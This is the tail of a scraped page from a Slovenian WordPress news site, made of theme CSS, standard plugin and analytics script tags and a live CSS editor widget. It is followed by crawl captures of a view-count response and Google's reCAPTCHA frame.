	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"31704 https:\/\/celjskiglasnik.si\/?p=31704","disqusShortname":"celjskiglasnik-si","disqusTitle":"Je Slovenija \u0161e pravna dr\u017eava? Vlada Roberta Goloba Zlatana \u010cordi\u0107a \u2013 Zlatka za \u201cnadlegovanje\u201d vseh, ki so se borili proti covidu-19 nagradila z odpisom kazni","disqusUrl":"https:\/\/celjskiglasnik.si\/je-slovenija-se-pravna-drzava-vlada-roberta-goloba-zlatana-cordica-zlatka-za-nadlegovanje-vseh-ki-so-se-borili-proti-covidu-19-nagradila-z-odpisom-kazni\/","postId":"31704"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010121" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010121" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"31704\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "31704" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[31704]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968411dda7ff"></textarea>
						<div id="td_live_css_uid_1_6968411dda7ff" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968411dda7ff');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968411dda7ff");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -404
content:
{"31704":366}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PMP3y8xjbqNs8QlgYX-0Qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768440104649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>